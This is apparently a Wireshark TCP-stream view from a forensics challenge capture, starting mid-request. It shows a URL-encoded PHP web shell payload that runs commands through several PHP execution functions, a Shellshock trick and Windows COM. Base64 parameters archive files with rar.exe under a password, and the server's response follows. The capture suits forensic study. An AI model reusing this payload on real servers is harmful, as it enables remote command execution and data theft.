 Wireshark · 追踪 TCP 流 (tcp.stream eq 13) · domainhacker.pcapng
%3B%7D%7D%7D%24r%3D%22%7B%24p%7D%20%7B%24c%7D%22%3Bfunction%20fe(%24f)
%7B%24d%3Dexplode(%22%2C%22%2C%40ini_get(%22disable_functions%22))%3Bif(empty(%24d))%7B%24d%3Darray()
%3B%7Delse%7B%24d%3Darray_map('trim'%2Carray_map('strtolower'%2C%24d))%3B%7Dreturn(function_exists(%24f)
%26%26is_callable(%24f)%26%26!in_array(%24f%2C%24d))%3B%7D%3Bfunction%20runshellshock(%24d%2C%20%24c)
%20%7Bif%20(substr(%24d%2C%200%2C%201)%20%3D%3D%20%22%2F%22%20%26%26%20fe('putenv')%20%26%26%20(fe('error_log')
%20%7C%7C%20fe('mail')))%20%7Bif%20(strstr(readlink(%22%2Fbin%2Fsh%22)%2C%20%22bash%22)%20!%3D%20FALSE)
%20%7B%24tmp%20%3D%20tempnam(sys_get_temp_dir()%2C%20'as')%3Bputenv(%22PHP_LOL%3D()
%20%7B%20x%3B%20%7D%3B%20%24c%20%3E%24tmp%202%3E%261%22)%3Bif%20(fe('error_log'))
%20%7Berror_log(%22a%22%2C%201)%3B%7D%20else%20%7Bmail(%22a%40127.0.0.1%22%2C%20%22%22%2C%20%22%22%2C%20%22-
bv%22)%3B%7D%7D%20else%20%7Breturn%20False%3B%7D%24output%20%3D%20%40file_get_contents(%24tmp)%3B%40unlink(%24tmp)
%3Bif%20(%24output%20!%3D%20%22%22)%20%7Bprint(%24output)
%3Breturn%20True%3B%7D%7Dreturn%20False%3B%7D%3Bfunction%20runcmd(%24c)
%7B%24ret%3D0%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(fe('system'))%7B%40system(%24c%2C%24ret)
%3B%7Delseif(fe('passthru'))%7B%40passthru(%24c%2C%24ret)%3B%7Delseif(fe('shell_exec'))%7Bprint(%40shell_exec(%24c))
%3B%7Delseif(fe('exec'))%7B%40exec(%24c%2C%24o%2C%24ret)%3Bprint(join(%22%0A%22%2C%24o))%3B%7Delseif(fe('popen'))
%7B%24fp%3D%40popen(%24c%2C'r')%3Bwhile(!%40feof(%24fp))%7Bprint(%40fgets(%24fp%2C2048))%3B%7D%40pclose(%24fp)
%3B%7Delseif(fe('proc_open'))%7B%24p%20%3D%20%40proc_open(%24c%2C%20array(1%20%3D%3E%20array('pipe'%2C%20'w')
%2C%202%20%3D%3E%20array('pipe'%2C%20'w'))%2C%20%24io)%3Bwhile(!%40feof(%24io%5B1%5D))
%7Bprint(%40fgets(%24io%5B1%5D%2C2048))%3B%7Dwhile(!%40feof(%24io%5B2%5D))%7Bprint(%40fgets(%24io%5B2%5D%2C2048))
%3B%7D%40fclose(%24io%5B1%5D)%3B%40fclose(%24io%5B2%5D)%3B%40proc_close(%24p)%3B%7Delseif(fe('antsystem'))
%7B%40antsystem(%24c)%3B%7Delseif(runshellshock(%24d%2C%20%24c))%20%7Breturn%20%24ret%3B%7Delseif(substr(%24d%2C0%2C1)!
%3D%22%2F%22%20%26%26%20%40class_exists(%22COM%22))%7B%24w%3Dnew%20COM('WScript.shell')%3B%24e%3D%24w-%3Eexec(%24c)
%3B%24so%3D%24e-%3EStdOut()%3B%24ret.%3D%24so-%3EReadAll()%3B%24se%3D%24e-%3EStdErr()%3B%24ret.%3D%24se-%3EReadAll()
%3Bprint(%24ret)%3B%7Delse%7B%24ret%20%3D%20127%3B%7Dreturn%20%24ret%3B%7D%3B%24ret%3D%40runcmd(%24r.
%22%202%3E%261%22)%3Bprint%20(%24ret!%3D0)%3F%22ret%3D%7B%24ret%7D%22%3A%22%22%3B%3B%7Dcatch(Exception%20%24e)
%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()
%3B&p48a6d55fac1b1=Tw&q8fb9d4c082c11=YNY2QgL2QgImM6XFxXaW5kb3dzXFxUZW1wIiZyYXIuZXhlIGEgLVBTZWNyZXRzUGFzc3cwcmRzIDEucmFyID
udHh0JmVjaG8gZWZhOTIzYmE1MDQmY2QmZWNobyAxYTRiZTg4MTVlZjg%3D&yee092cda97a62=6iY21kHTTP/1.1 200 OK
Date: Fri, 15 Apr 2022 15:08:07 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
14c
d15887ac2af
RAR 6.00 x64   ........ (c) 1993-2020 Alexander Roshal   1 ...... 2020
......             ......rar -?..........
..................
分组 51。4 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（5747 bytes） Show data as ASCII 流